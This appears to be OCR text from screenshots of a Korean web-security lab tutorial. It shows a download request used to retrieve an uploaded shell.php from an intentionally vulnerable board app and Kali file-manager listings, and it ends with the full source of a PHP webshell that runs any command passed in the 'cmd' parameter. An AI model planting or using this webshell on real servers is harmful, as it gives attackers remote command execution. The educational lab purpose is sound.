 download.php?file=./tmp/shell.php 요청 (그림 13)
download.php 파일 내용 (그림 14)
Not Secure http://192.168.234.133/view.php?id=5
Kali Tools
download(3).php
Completed — 260 bytes
download(2).php
Completed — 260 bytes
download(1).php
Completed — 260 bytes
download.php
Completed — 260 bytes
Show all downloads
file uploading she
작성자 user1 · 작성일 2025-1
제목
작성자 user
작성일 202
내용 shel
첨부파일 shell.php
목록으로
※ 이 상세 화면 역시 교육용으로, URL 파라미터 id를 그대로 사용하는 SQL Injection 및 내용 출력 시 XSS 취약점이 포함되어 있습니다.
Downloads - Thunar
File Edit View Go Bookmarks Help
kali Downloads
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Kali Linux a...
Network
7.jpg.tn
backup.bak
create.sql
download.php
download(1).php
download(2).php
ebshell.php
eevely.php
ntitled.jpeg
ntitled(1).jpeg
test.jpg
Untitled.jpeg
~/Downloads/download.php - Mousep
File Edit Search View Document Help
1 <?php
2
3 //
4 // PoC: a simple webshell
5 // Author: Bonghwan Choi
6 //
7
8 echo 'Enter a Command:<br>';
9 echo '<form action="">';
10 echo '<input type=text name="cmd">';
11 echo '<input type="submit">';
12 echo '</form>';
13
14 if (isset($_GET['cmd'])) {
15 system($_GET['cmd']);
16 }
17
18 ?>
19